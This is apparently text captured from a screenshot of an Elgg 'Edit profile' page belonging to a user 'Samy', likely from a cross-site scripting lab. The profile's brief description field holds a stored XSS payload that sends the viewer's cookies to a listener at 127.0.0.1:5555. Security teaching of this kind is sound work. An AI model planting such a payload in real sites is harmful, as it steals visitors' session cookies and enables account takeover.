 File Machine View Input Devices Help
Activity Blogs Bookmarks Files Groups More »
Edit profile
Display name
Samy
About me
Edit HTML
B I U Ix S
Public
Brief description
xt/javascript" > document.write('<img src=http://127.0.0.1:5555?c='+escape(document.cookie) + '>'); </script>
Public
Location
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications